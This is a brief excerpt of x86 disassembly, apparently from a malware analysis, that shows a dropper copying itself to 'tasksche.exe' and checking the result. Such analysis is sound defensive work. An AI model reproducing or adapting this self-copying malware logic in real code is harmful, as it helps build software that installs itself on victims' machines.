 pop ecx
test eax, eax
pop ecx
jnz short loc_40208E
push ebx ; wchar_t *
call sub_401B5F
test eax, eax
pop ecx
jz short loc_40208E
mov esi, offset FileName ; "tasksche.exe"
push ebx ; bFailIfExists
lea eax, [ebp+Filename]
push esi ; lpNewFileName
push eax ; lpExistingFileName
call ds:CopyFileA
push esi ; lpFileName
call ds:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz short loc_40208E
call sub_401F5D
test eax, eax
jnz loc_402165